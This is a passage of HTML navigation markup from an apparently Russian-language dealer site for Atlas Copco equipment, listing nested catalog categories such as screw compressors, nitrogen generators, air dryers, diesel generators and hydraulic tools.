                <a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/kompressory_atlas_copco_atlas_kopko/">                    Компрессоры Atlas Copco / Атлас Копко                </a>                                    <div class="menu-submenu-item-arrow fa fa-angle-right"></div>
                                <div class="menu-submenu menu-submenu-catalog menu-submenu-3" data-role="menu">
    <div class="menu-submenu-wrapper" data-role="items">
                            <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/kompressory_atlas_copco_atlas_kopko/vintovye_kompressory_atlas_copco/">                    Винтовые компрессоры Atlas Copco                </a>                                    <div class="menu-submenu-item-arrow fa fa-angle-right"></div>
                                <div class="menu-submenu menu-submenu-catalog menu-submenu-4" data-role="menu">
    <div class="menu-submenu-wrapper" data-role="items">
                            <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/kompressory_atlas_copco_atlas_kopko/vintovye_kompressory_atlas_copco/vintovye_kompressory_atlas_copco_ga/">                    Винтовые компрессоры Atlas Copco GA                </a>                                    <div class="menu-submenu-item-arrow fa fa-angle-right"></div>
                                <div class="menu-submenu menu-submenu-catalog menu-submenu-5" data-role="menu">
    <div class="menu-submenu-wrapper" data-role="items">
                            <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/kompressory_atlas_copco_atlas_kopko/vintovye_kompressory_atlas_copco/vintovye_kompressory_atlas_copco_ga/kompressory_atlas_copco_ga_5_90/">                    Компрессоры Atlas Copco GA 5 - 90                </a>                                            </div>
                                        <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/kompressory_atlas_copco_atlas_kopko/vintovye_kompressory_atlas_copco/vintovye_kompressory_atlas_copco_ga/vintovye_kompressory_atlas_copco_ga_110_315/">                    Винтовые компрессоры Atlas Copco GA 110 - 315                </a>                                            </div>
                        </div>
</div>
            </div>
                                        <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/kompressory_atlas_copco_atlas_kopko/vintovye_kompressory_atlas_copco/vintovye_kompressory_atlas_copco_ga_vsd/">                    Винтовые компрессоры Atlas Copco GA VSD                </a>                                    <div class="menu-submenu-item-arrow fa fa-angle-right"></div>
                                <div class="menu-submenu menu-submenu-catalog menu-submenu-5" data-role="menu">
    <div class="menu-submenu-wrapper" data-role="items">
                            <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/kompressory_atlas_copco_atlas_kopko/vintovye_kompressory_atlas_copco/vintovye_kompressory_atlas_copco_ga_vsd/kompressory_atlas_copco_ga_37_90_vsd/">                    Компрессоры Atlas Copco GA 37 - 90 VSD                </a>                                            </div>
                                        <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/kompressory_atlas_copco_atlas_kopko/vintovye_kompressory_atlas_copco/vintovye_kompressory_atlas_copco_ga_vsd/kompressory_atlas_copco_ga_110_315_vsd/">                     Компрессоры Atlas Copco GA 110 - 315 VSD                </a>                                            </div>
                        </div>
</div>
            </div>
                                        <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/kompressory_atlas_copco_atlas_kopko/vintovye_kompressory_atlas_copco/vintovye_kompressory_atlas_copco_gx/">                    Винтовые компрессоры Atlas Copco GX                </a>                                    <div class="menu-submenu-item-arrow fa fa-angle-right"></div>
                                <div class="menu-submenu menu-submenu-catalog menu-submenu-5" data-role="menu">
    <div class="menu-submenu-wrapper" data-role="items">
                            <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/kompressory_atlas_copco_atlas_kopko/vintovye_kompressory_atlas_copco/vintovye_kompressory_atlas_copco_gx/kompressory_atlas_copco_gx_2_7_ep/">                    Компрессоры Atlas Copco GX 2 - 7 EP                </a>                                            </div>
                                        <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/kompressory_atlas_copco_atlas_kopko/vintovye_kompressory_atlas_copco/vintovye_kompressory_atlas_copco_gx/kompressory_atlas_copco_gx_3_11_el/">                    Компрессоры Atlas Copco GX 3 - 11 EL                </a>                                            </div>
                        </div>
</div>
            </div>
                                        <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/kompressory_atlas_copco_atlas_kopko/vintovye_kompressory_atlas_copco/vintovoy_kompressor_atlas_copco_ga_/">                    Винтовой компрессор Atlas Copco GA+                </a>                                    <div class="menu-submenu-item-arrow fa fa-angle-right"></div>
                                <div class="menu-submenu menu-submenu-catalog menu-submenu-5" data-role="menu">
    <div class="menu-submenu-wrapper" data-role="items">
                            <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/kompressory_atlas_copco_atlas_kopko/vintovye_kompressory_atlas_copco/vintovoy_kompressor_atlas_copco_ga_/kompressory_atlas_copco_ga_11_75_plus/">                    Компрессоры Atlas Copco GA 11 - 75 plus                </a>                                            </div>
                                        <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/kompressory_atlas_copco_atlas_kopko/vintovye_kompressory_atlas_copco/vintovoy_kompressor_atlas_copco_ga_/kompressory_atlas_copco_ga_90_160_plus/">                    Компрессоры Atlas Copco GA 90 - 160 plus                </a>                                            </div>
                        </div>
</div>
            </div>
                                        <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/kompressory_atlas_copco_atlas_kopko/vintovye_kompressory_atlas_copco/vintovye_kompressory_atlas_copco_g/">                    Винтовые компрессоры Atlas Copco G                </a>                                            </div>
                                        <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/kompressory_atlas_copco_atlas_kopko/vintovye_kompressory_atlas_copco/vintovye_kompressory_atlas_copco_ga_vsd_plus/">                    Винтовые компрессоры Atlas Copco GA VSD plus                </a>                                            </div>
                        </div>
</div>
            </div>
                                        <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/kompressory_atlas_copco_atlas_kopko/porshnevye_kompressory_atlas_copco/">                    Поршневые компрессоры Atlas Copco                </a>                                    <div class="menu-submenu-item-arrow fa fa-angle-right"></div>
                                <div class="menu-submenu menu-submenu-catalog menu-submenu-4" data-role="menu">
    <div class="menu-submenu-wrapper" data-role="items">
                            <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/kompressory_atlas_copco_atlas_kopko/porshnevye_kompressory_atlas_copco/bezmaslyanye_porshnevye_kompressory_atlas_copco/">                    Безмасляные поршневые компрессоры Atlas Copco                </a>                                    <div class="menu-submenu-item-arrow fa fa-angle-right"></div>
                                <div class="menu-submenu menu-submenu-catalog menu-submenu-5" data-role="menu">
    <div class="menu-submenu-wrapper" data-role="items">
                            <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/kompressory_atlas_copco_atlas_kopko/porshnevye_kompressory_atlas_copco/bezmaslyanye_porshnevye_kompressory_atlas_copco/bezmaslyanye_porshnevye_kompressory_oil_free_lfx_10_bar/">                    Безмасляные поршневые компрессоры OIL FREE LFX 10 BAR                </a>                                            </div>
                                        <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/kompressory_atlas_copco_atlas_kopko/porshnevye_kompressory_atlas_copco/bezmaslyanye_porshnevye_kompressory_atlas_copco/bezmaslyanye_promyshlennye_kompressory_oil_free_lf_10_bar/">                    Безмасляные промышленные компрессоры OIL FREE LF 10 BAR                </a>                                            </div>
                        </div>
</div>
            </div>
                                        <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/kompressory_atlas_copco_atlas_kopko/porshnevye_kompressory_atlas_copco/maslozapolnennye_porshnevye_kompressory_atlas_copco/">                    Маслозаполненные поршневые компрессоры Atlas Copco                </a>                                            </div>
                                        <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/kompressory_atlas_copco_atlas_kopko/porshnevye_kompressory_atlas_copco/porshnevye_kompressory_automan/">                    Поршневые компрессоры Automan                </a>                                            </div>
                        </div>
</div>
            </div>
                                        <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/kompressory_atlas_copco_atlas_kopko/spiralnye_bezmaslyanye_kompressory_sf_atlas_copco/">                    Спиральные безмасляные компрессоры SF Atlas Copco                </a>                                            </div>
                                        <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/kompressory_atlas_copco_atlas_kopko/bezmaslyanye_kompressory_nizkogo_davleniya_vozdukhoduvki_atlas_copco/">                    Безмасляные компрессоры низкого давления (воздуходувки) Atlas Copco                </a>                                    <div class="menu-submenu-item-arrow fa fa-angle-right"></div>
                                <div class="menu-submenu menu-submenu-catalog menu-submenu-4" data-role="menu">
    <div class="menu-submenu-wrapper" data-role="items">
                            <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/kompressory_atlas_copco_atlas_kopko/bezmaslyanye_kompressory_nizkogo_davleniya_vozdukhoduvki_atlas_copco/bezmaslyanye_vintovye_kompressory_atlas_copco_serii_zt_zr_75_750/">                    Безмасляные винтовые компрессоры Atlas Copco серии ZT / ZR 75–750                </a>                                            </div>
                                        <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/kompressory_atlas_copco_atlas_kopko/bezmaslyanye_kompressory_nizkogo_davleniya_vozdukhoduvki_atlas_copco/bezmaslyanye_vintovye_kompressory_s_vpryskom_vody_v_kameru_szhatiya_aq/">                    Безмасляные винтовые компрессоры с впрыском воды в камеру сжатия AQ                </a>                                            </div>
                                        <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/kompressory_atlas_copco_atlas_kopko/bezmaslyanye_kompressory_nizkogo_davleniya_vozdukhoduvki_atlas_copco/bezmaslyanye_vozdushnye_kompressory_atlas_copco_ze_za_30_522/">                    Безмасляные воздушные компрессоры Atlas Copco ZE / ZA 30 - 522                </a>                                            </div>
                                        <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/kompressory_atlas_copco_atlas_kopko/bezmaslyanye_kompressory_nizkogo_davleniya_vozdukhoduvki_atlas_copco/bezmaslyanye_zubchatye_kompressory_atlas_copco_serii_zt_zr_15_55/">                    Безмасляные зубчатые компрессоры Atlas Copco серии ZT / ZR 15–55                </a>                                            </div>
                                        <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/kompressory_atlas_copco_atlas_kopko/bezmaslyanye_kompressory_nizkogo_davleniya_vozdukhoduvki_atlas_copco/bezmaslyanye_tsentrobezhnye_kompressory_atlas_copco_zh/">                    Безмасляные центробежные компрессоры Atlas Copco ZH 355 - 900                </a>                                            </div>
                        </div>
</div>
            </div>
                        </div>
</div>
            </div>
                                        <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/filtry_atlas_copco/">                    Фильтры Atlas Copco                </a>                                    <div class="menu-submenu-item-arrow fa fa-angle-right"></div>
                                <div class="menu-submenu menu-submenu-catalog menu-submenu-3" data-role="menu">
    <div class="menu-submenu-wrapper" data-role="items">
                            <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/filtry_atlas_copco/filtry_dlya_kompressorov_atlas_copco/">                    Воздушные и масляные фильтры Atlas Copco                </a>                                            </div>
                                        <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/filtry_atlas_copco/magistralnye_filtry_atlas_copco/">                    Магистральные фильтры Atlas Copco                </a>                                            </div>
                        </div>
</div>
            </div>
                                        <div class="menu-submenu-item menu-submenu-item-active" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover intec-cl-text" href="/catalog/kompressornoe_oborudovanie_atlas_copco/">                    Компрессорное оборудование Atlas Copco                </a>                                    <div class="menu-submenu-item-arrow fa fa-angle-right"></div>
                                <div class="menu-submenu menu-submenu-catalog menu-submenu-3" data-role="menu">
    <div class="menu-submenu-wrapper" data-role="items">
                            <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/kompressornoe_oborudovanie_atlas_copco/vozdushnye_resivery/">                    Воздушные ресиверы                </a>                                    <div class="menu-submenu-item-arrow fa fa-angle-right"></div>
                                <div class="menu-submenu menu-submenu-catalog menu-submenu-4" data-role="menu">
    <div class="menu-submenu-wrapper" data-role="items">
                            <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/kompressornoe_oborudovanie_atlas_copco/vozdushnye_resivery/vozdushnye_resivery_atlas_copco/">                    Воздушные ресиверы Atlas Copco                </a>                                            </div>
                                        <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/kompressornoe_oborudovanie_atlas_copco/vozdushnye_resivery/vozdushnyy_resiver_remeza/">                    Воздушный ресивер Remeza                </a>                                            </div>
                        </div>
</div>
            </div>
                                        <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/kompressornoe_oborudovanie_atlas_copco/truby_airnet/">                    Трубы AIRnet                </a>                                    <div class="menu-submenu-item-arrow fa fa-angle-right"></div>
                                <div class="menu-submenu menu-submenu-catalog menu-submenu-4" data-role="menu">
    <div class="menu-submenu-wrapper" data-role="items">
                            <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/kompressornoe_oborudovanie_atlas_copco/truby_airnet/instrumenty_i_prinadlezhnosti_iz_nerzhaveyushchey_stali_airnet/">                    Инструменты и принадлежности из нержавеющей стали AIRnet                </a>                                            </div>
                                        <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/kompressornoe_oborudovanie_atlas_copco/truby_airnet/seriya_iz_nerzhaveyushchey_stali/">                    Трубопровод AirNet из нержавеющей стали                </a>                                    <div class="menu-submenu-item-arrow fa fa-angle-right"></div>
                                <div class="menu-submenu menu-submenu-catalog menu-submenu-5" data-role="menu">
    <div class="menu-submenu-wrapper" data-role="items">
                            <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/kompressornoe_oborudovanie_atlas_copco/truby_airnet/seriya_iz_nerzhaveyushchey_stali/truby_airnet_iz_nerzhaveyushchey_stali/">                    Трубы AirNet из нержавеющей стали                </a>                                            </div>
                        </div>
</div>
            </div>
                                        <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/kompressornoe_oborudovanie_atlas_copco/truby_airnet/fitingi_airnet_iz_nerzhaveyushchey_stali/">                    Фитинги AirNet из нержавеющей стали                </a>                                            </div>
                        </div>
</div>
            </div>
                                        <div class="menu-submenu-item menu-submenu-item-active" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover intec-cl-text" href="/catalog/kompressornoe_oborudovanie_atlas_copco/generatory_azota_atlas_copco/">                    Генераторы азота Atlas Copco                </a>                                    <div class="menu-submenu-item-arrow fa fa-angle-right"></div>
                                <div class="menu-submenu menu-submenu-catalog menu-submenu-4" data-role="menu">
    <div class="menu-submenu-wrapper" data-role="items">
                            <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/kompressornoe_oborudovanie_atlas_copco/generatory_azota_atlas_copco/generatory_azota_atlas_copco_membrannogo_tipa_ngm_i_ngm_plus/">                    Генераторы азота Atlas Copco мембранного типа NGM и NGM plus                </a>                                            </div>
                                        <div class="menu-submenu-item menu-submenu-item-active" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover intec-cl-text" href="/catalog/kompressornoe_oborudovanie_atlas_copco/generatory_azota_atlas_copco/generatory_azota_atlas_copco_serii_ngp_10_115/">                    Генераторы азота Atlas Copco серии NGP 10 - 115                </a>                                            </div>
                                        <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/kompressornoe_oborudovanie_atlas_copco/generatory_azota_atlas_copco/generatory_azota_atlas_copco_serii_ngp_plus/">                    Генераторы азота Atlas Copco серии NGP plus                </a>                                            </div>
                        </div>
</div>
            </div>
                                        <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/kompressornoe_oborudovanie_atlas_copco/osushiteli_vozdukha_atlas_copco/">                    Осушители воздуха Atlas Copco                </a>                                    <div class="menu-submenu-item-arrow fa fa-angle-right"></div>
                                <div class="menu-submenu menu-submenu-catalog menu-submenu-4" data-role="menu">
    <div class="menu-submenu-wrapper" data-role="items">
                            <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/kompressornoe_oborudovanie_atlas_copco/osushiteli_vozdukha_atlas_copco/osushiteli_atlas_copco_adsorbtsionnogo_tipa_cd/">                     Осушители Atlas Copco адсорбционного типа CD                </a>                                            </div>
                                        <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/kompressornoe_oborudovanie_atlas_copco/osushiteli_vozdukha_atlas_copco/osushiteli_atlas_copco_adsorbtsionnogo_tipa_bd/">                    Осушители Atlas Copco адсорбционного типа BD                </a>                                            </div>
                                        <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/kompressornoe_oborudovanie_atlas_copco/osushiteli_vozdukha_atlas_copco/osushiteli_atlas_copco_membrannogo_tipa_sd/">                    Осушители Atlas Copco мембранного типа SD                </a>                                            </div>
                                        <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/kompressornoe_oborudovanie_atlas_copco/osushiteli_vozdukha_atlas_copco/osushiteli_atlas_copco_refrizheratornogo_tipa_serii_f/">                    Осушители Atlas Copco рефрижераторного типа серии F                </a>                                            </div>
                                        <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/kompressornoe_oborudovanie_atlas_copco/osushiteli_vozdukha_atlas_copco/osushiteli_atlas_copco_refrizheratornogo_tipa_serii_fd/">                    Осушители Atlas Copco рефрижераторного типа серии FD                </a>                                            </div>
                                        <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/kompressornoe_oborudovanie_atlas_copco/osushiteli_vozdukha_atlas_copco/osushiteli_refrizheratornogo_tipa_serii_fx/">                    Осушители рефрижераторного типа серии FX                </a>                                            </div>
                        </div>
</div>
            </div>
                                        <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/kompressornoe_oborudovanie_atlas_copco/vakuumnye_nasosy_atlas_copco/">                    Вакуумные насосы Atlas Copco                </a>                                            </div>
                                        <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/kompressornoe_oborudovanie_atlas_copco/magistralnye_filtry_atlac_copco/">                    Магистральные фильтры Atlac Copco                </a>                                            </div>
                                        <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/kompressornoe_oborudovanie_atlas_copco/generatory_kisloroda_atlas_copco/">                    Генераторы кислорода Atlas Copco                </a>                                            </div>
                                        <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/kompressornoe_oborudovanie_atlas_copco/aksessuary/">                    Аксессуары                </a>                                    <div class="menu-submenu-item-arrow fa fa-angle-right"></div>
                                <div class="menu-submenu menu-submenu-catalog menu-submenu-4" data-role="menu">
    <div class="menu-submenu-wrapper" data-role="items">
                            <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/kompressornoe_oborudovanie_atlas_copco/aksessuary/klapan_sliva_kondensata_atlas_copco_ewd/">                    Клапан слива конденсата Atlas Copco EWD                </a>                                            </div>
                                        <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/kompressornoe_oborudovanie_atlas_copco/aksessuary/separatory_atlas_copco_wsd/">                    Сепараторы Atlas Copco WSD                </a>                                            </div>
                        </div>
</div>
            </div>
                        </div>
</div>
            </div>
                                        <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/peredvizhnye_kompressory_atlas_copco/">                    Передвижные компрессоры Atlas Copco                </a>                                    <div class="menu-submenu-item-arrow fa fa-angle-right"></div>
                                <div class="menu-submenu menu-submenu-catalog menu-submenu-3" data-role="menu">
    <div class="menu-submenu-wrapper" data-role="items">
                            <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/peredvizhnye_kompressory_atlas_copco/dizelnye_peredvizhnye_vozdushnye_kompressory_na_shassi/">                    Дизельные передвижные воздушные компрессоры на шасси                </a>                                            </div>
                                        <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/peredvizhnye_kompressory_atlas_copco/dopolnitelnye_prinadlezhnosti/">                    Дополнительные принадлежности                </a>                                            </div>
                                        <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/peredvizhnye_kompressory_atlas_copco/elektricheskie_peredvizhnye_vozdushnye_kompressory_na_shassi/">                    Электрические передвижные воздушные компрессоры на шасси                </a>                                            </div>
                        </div>
</div>
            </div>
                                        <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/generatory_atlas_copco/">                    Генераторы Atlas Copco                </a>                                    <div class="menu-submenu-item-arrow fa fa-angle-right"></div>
                                <div class="menu-submenu menu-submenu-catalog menu-submenu-3" data-role="menu">
    <div class="menu-submenu-wrapper" data-role="items">
                            <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/generatory_atlas_copco/dizel_generatory_qis/">                    Дизельные генераторы QIS                </a>                                            </div>
                                        <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/generatory_atlas_copco/dizel_generatory_qas/">                    Дизельные генераторы QAS                </a>                                            </div>
                                        <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/generatory_atlas_copco/dizel_generatory_qes/">                    Дизельные генераторы QES                </a>                                            </div>
                                        <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/generatory_atlas_copco/peredvizhnye_dizelnye_generatory_qax/">                    Передвижные дизельные генераторы QAX                </a>                                            </div>
                                        <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/generatory_atlas_copco/dizel_generatory_qac/">                    Дизельные генераторы QAC, QEC                </a>                                            </div>
                                        <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/generatory_atlas_copco/portativnye_generatory_serii_qep/">                    Портативные генераторы серии QEP                </a>                                            </div>
                                        <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/generatory_atlas_copco/osvetitelnye_machty/">                    Осветительные мачты                </a>                                            </div>
                                        <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/generatory_atlas_copco/dopolnitelnye_prinadlezhnosti_k_generatoram/">                    Дополнительные принадлежности к генераторам                </a>                                            </div>
                        </div>
</div>
            </div>
                                        <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/pogruzhnye_nasosy_i_motopompy_atlas_copco/">                    Погружные насосы и мотопомпы Atlas Copco                </a>                                    <div class="menu-submenu-item-arrow fa fa-angle-right"></div>
                                <div class="menu-submenu menu-submenu-catalog menu-submenu-3" data-role="menu">
    <div class="menu-submenu-wrapper" data-role="items">
                            <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/pogruzhnye_nasosy_i_motopompy_atlas_copco/dizelnye_motopompy_atlas_copco/">                    Дизельные мотопомпы Atlas Copco                </a>                                            </div>
                                        <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/pogruzhnye_nasosy_i_motopompy_atlas_copco/nasosy_atlas_copco_dlya_gryaznoy_vody/">                    Насосы Atlas Copco для грязной воды                </a>                                            </div>
                                        <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/pogruzhnye_nasosy_i_motopompy_atlas_copco/tsentrobezhnye_pnevmaticheskie_nasosy_atlas_copco/">                    Центробежные пневматические насосы Atlas Copco                </a>                                            </div>
                                        <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/pogruzhnye_nasosy_i_motopompy_atlas_copco/shlamovye_nasosy_atlas_copco/">                    Шламовые насосы Atlas Copco                </a>                                            </div>
                        </div>
</div>
            </div>
                                        <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/vibroplita_atlas_copco/">                    Виброплиты Atlas Copco                </a>                                    <div class="menu-submenu-item-arrow fa fa-angle-right"></div>
                                <div class="menu-submenu menu-submenu-catalog menu-submenu-3" data-role="menu">
    <div class="menu-submenu-wrapper" data-role="items">
                            <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/vibroplita_atlas_copco/vibroplity_atlas_copco_/">                    Виброплиты Atlas Copco                </a>                                            </div>
                                        <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/vibroplita_atlas_copco/vibrotrambovki_atlas_copco/">                    Вибротрамбовки Atlas Copco                </a>                                            </div>
                                        <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/vibroplita_atlas_copco/reversivnye_vibroplity_atlas_copco/">                    Реверсивные виброплиты Atlas Copco                </a>                                            </div>
                                        <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/vibroplita_atlas_copco/ruchnye_vibrokatki_atlas_copco/">                    Ручные виброкатки Atlas Copco                </a>                                            </div>
                                        <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/vibroplita_atlas_copco/transheynye_uplotniteli_atlas_copco/">                    Траншейные уплотнители Atlas Copco                </a>                                            </div>
                        </div>
</div>
            </div>
                                        <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/ruchnoe_gidravlicheskoe_oborudovanie/">                    Ручное гидравлическое оборудование Atlas Copco                </a>                                    <div class="menu-submenu-item-arrow fa fa-angle-right"></div>
                                <div class="menu-submenu menu-submenu-catalog menu-submenu-3" data-role="menu">
    <div class="menu-submenu-wrapper" data-role="items">
                            <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/ruchnoe_gidravlicheskoe_oborudovanie/gidravlicheskie_stantsii_atlas_copco/">                    Гидравлические станции Atlas Copco                </a>                                            </div>
                                        <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/ruchnoe_gidravlicheskoe_oborudovanie/gidravlicheskie_otboynye_molotki_i_perforatory_atlas_copco/">                    Гидравлические отбойные молотки и перфораторы Atlas Copco                </a>                                            </div>
                                        <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/ruchnoe_gidravlicheskoe_oborudovanie/gidravlicheskie_pily_atlas_copco/">                    Гидравлические пилы Atlas Copco                </a>                                            </div>
                                        <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/ruchnoe_gidravlicheskoe_oborudovanie/gidravlicheskie_kopry_domkraty_bury_atlas_copco/">                    Гидравлические копры, домкраты, буры Atlas Copco                </a>                                            </div>
                                        <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/ruchnoe_gidravlicheskoe_oborudovanie/gidravlicheskie_pogruzhnye_nasosy_atlas_copco/">                    Гидравлические погружные насосы Atlas Copco                </a>                                            </div>
                        </div>
</div>
            </div>
                                        <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/oborudovanie_dlya_betonirovaniya_atlas_copco/">                    Оборудование для бетонирования Atlas Copco                </a>                                    <div class="menu-submenu-item-arrow fa fa-angle-right"></div>
                                <div class="menu-submenu menu-submenu-catalog menu-submenu-3" data-role="menu">
    <div class="menu-submenu-wrapper" data-role="items">
                            <div class="menu-submenu-item" data-role="item">
